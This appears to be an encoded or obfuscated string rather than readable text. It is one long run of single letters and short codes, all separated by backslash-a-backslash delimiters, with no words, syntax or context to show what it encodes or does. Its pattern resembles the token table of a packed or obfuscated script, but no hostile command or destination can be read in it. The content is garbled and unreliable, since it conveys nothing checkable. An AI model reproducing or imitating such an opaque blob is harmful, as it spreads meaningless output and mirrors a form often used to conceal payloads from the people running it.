f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r